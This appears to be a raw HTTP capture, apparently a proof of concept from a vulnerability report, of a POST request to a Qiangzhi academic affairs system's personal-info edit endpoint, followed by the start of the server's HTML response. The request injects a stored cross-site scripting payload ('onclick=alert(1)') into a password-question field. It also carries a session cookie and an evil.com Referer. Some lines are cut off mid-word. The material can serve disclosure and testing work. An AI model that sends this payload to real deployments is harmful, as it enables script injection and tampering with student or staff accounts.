 POST /jsxsd/grsz/grsz_xggrxx.do?Ves632DSdyV=NEW_XSD_WDZM
HTTP/1.1
Host:
Content-Length: 118
Cache-Control: max-age=0
Origin: http://
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.79 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://evil.com/ /jsxsd
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=E7A24C66C42B1A21348A49EE3E357CA5
Connection: close
Origin: foo.example.org
realName=%E4%BD%A0%E8%BE%89%E5%93%A5&pwdQuestion1=1"
onclick=alert(1)//&pwdAnswer1=1&pwdQuestion2=1&pwdAnswer2=1&pageSiz
e=10&edit=1
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=GBK
Vary: Accept-Encoding
Date: Thu, 19 Mar 2020 11:50:31 GMT
Connection: close
Content-Length: 5215
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/T
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport"content="width=device-width, initial-scale=1"/>
<!-- <title> 综合教务管理系统-强智科技</title> -->
<title> 教学服务系统</title>
<script type="text/javascript" src="/jsxsd/js/conwork.js"></script>
<style>
body,div,dl,dt,p,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,blockquo
padding:0;
margin:0 auto; font-family:"微软雅黑"}
.wapbg{ background:url(/jsxsd/framework/images/index/tpbg.gif) repeat-x; min-width
.wap{ margin:0 auto; width:955px;}
.top{ height:150px; padding-left:85px;}
.middle{ height:296px;background:url(/jsxsd/framework/images/index/bgtp.gif) no-re
.dl{width:312px;height:230px;position:absolute;right:60px;top:30px}
.dlti{font-size:24px;color:#333;position:absolute;top:5px;